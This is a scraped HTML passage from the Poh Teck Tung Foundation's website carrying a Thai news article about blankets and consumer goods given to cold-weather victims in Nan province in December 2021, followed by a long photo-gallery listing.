			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-orange" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262149704.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1884:2021-12-02-08-31-48&amp;catid=62:other-service&amp;Itemid=112" itemprop="url" title="มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค ให้แก่ผู้ประสบภัยหนาวในพื้นที่จังหวัดน่าน">
				มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค ให้แก่ผู้ประสบภัยหนาวในพื้นที่จังหวัดน่าน</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112" ><span itemprop="genre">ข่าวช่วยภัยหนาว</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2021-12-01T15:20:08+07:00" itemprop="datePublished">
					01 ธันวาคม 2564          <meta  itemprop="datePublished" content="2021-12-01T15:20:08+07:00" />
          <meta  itemprop="dateModified" content="2021-12-01T15:20:08+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1884:2021-12-02-08-31-48&amp;catid=62&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=1903e2fd1f39ee224ae3e095e76a9d23889baa1a" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto">   <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> วันที่ 1 ธันวาคม 2564 เวลา 9.00 น. มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ ใน "โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี 2564 " นำโดยคุณศิริพร กระจ่างหล้า หัวหน้าแผนกสังคมสงเคราะห์ พร้อมด้วยคุณศุภรัตน์ สมบัติเจริญไทย ผู้ช่วยหัวหน้าแผนกสังคมสงเคราะห์ พร้อมคณะ ลงพื้นที่มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค จำนวน 500 ชุด มูลค่า 292,500 บาท ณ บริเวณที่ว่าการอำเภอเชียงกลาง จ.น่าน โดยมีคุณอนุชา แก้วเพ็ชร ปลัดอำเภอรักษาราชการแทนนายอำเภอเชียงกลาง พร้อมด้วยคุณวิทยา จงประสาทสุข ประธานสมาคมพ่อค้าน่านโรงเรียนซินจง และคุณอธิโรจน์ ศรีวรรณนุสรณ์ ประธานสมาคมฮงสุนน่าน ร่วมมอบฯ</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> </span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">   จากนั้นเวลา 11.30 น. ลงพื้นที่มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค จำนวน 500 ชุด มูลค่า 292,500 บาท ณ บริเวณที่ว่าการอำเภอปัว จ.น่าน โดยมีคุณสมเกียรติ อาจสังข์ นายอำเภอปัว พร้อมด้วยคุณวิทยา จงประสาทสุข ประธานสมาคมพ่อค้าน่านโรงเรียนซินจง และคุณอธิโรจน์ ศรีวรรณนุสรณ์ ประธานสมาคมฮงสุนน่าน ร่วมมอบฯ</span></div>
<div dir="auto"><img src="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262140045.jpg" alt="" /></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId4084ce77b0" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/261306924.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 261306924.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_261306924.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 261306924.jpg" title="Click to enlarge image 261306924.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_261306924.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/261322175.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 261322175.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_261322175.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 261322175.jpg" title="Click to enlarge image 261322175.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_261322175.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/261387718.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 261387718.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_261387718.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 261387718.jpg" title="Click to enlarge image 261387718.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_261387718.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/261463568.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 261463568.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_261463568.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 261463568.jpg" title="Click to enlarge image 261463568.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_261463568.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/261747128.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 261747128.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_261747128.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 261747128.jpg" title="Click to enlarge image 261747128.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_261747128.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/261756567.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 261756567.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_261756567.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 261756567.jpg" title="Click to enlarge image 261756567.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_261756567.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/261809114.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 261809114.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_261809114.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 261809114.jpg" title="Click to enlarge image 261809114.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_261809114.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/261814405.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 261814405.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_261814405.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 261814405.jpg" title="Click to enlarge image 261814405.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_261814405.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/261816341.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 261816341.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_261816341.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 261816341.jpg" title="Click to enlarge image 261816341.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_261816341.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/261988745.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 261988745.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_261988745.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 261988745.jpg" title="Click to enlarge image 261988745.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_261988745.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262140045.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262140045.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262140045.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262140045.jpg" title="Click to enlarge image 262140045.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262140045.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262149704.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262149704.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262149704.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262149704.jpg" title="Click to enlarge image 262149704.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262149704.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262152839.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262152839.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262152839.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262152839.jpg" title="Click to enlarge image 262152839.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262152839.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262214963.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262214963.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262214963.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262214963.jpg" title="Click to enlarge image 262214963.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262214963.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262220130.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262220130.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262220130.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262220130.jpg" title="Click to enlarge image 262220130.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262220130.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262244908.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262244908.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262244908.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262244908.jpg" title="Click to enlarge image 262244908.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262244908.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262329279.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262329279.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262329279.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262329279.jpg" title="Click to enlarge image 262329279.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262329279.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262329423.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262329423.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262329423.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262329423.jpg" title="Click to enlarge image 262329423.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262329423.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262421214.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262421214.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262421214.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262421214.jpg" title="Click to enlarge image 262421214.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262421214.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262472299.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262472299.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262472299.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262472299.jpg" title="Click to enlarge image 262472299.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262472299.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262687584.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262687584.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262687584.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262687584.jpg" title="Click to enlarge image 262687584.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262687584.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262780598.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262780598.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262780598.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262780598.jpg" title="Click to enlarge image 262780598.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262780598.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262803439.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262803439.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262803439.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262803439.jpg" title="Click to enlarge image 262803439.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262803439.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262837661.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262837661.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262837661.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262837661.jpg" title="Click to enlarge image 262837661.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262837661.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262885051.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262885051.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262885051.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 262885051.jpg" title="Click to enlarge image 262885051.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4084ce77b0_262885051.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2021/12/01122021_1/262912287.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 262912287.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4084ce77b0_262912287.jpg" target="_blank" data-fancybox="gallery4084ce77b0">
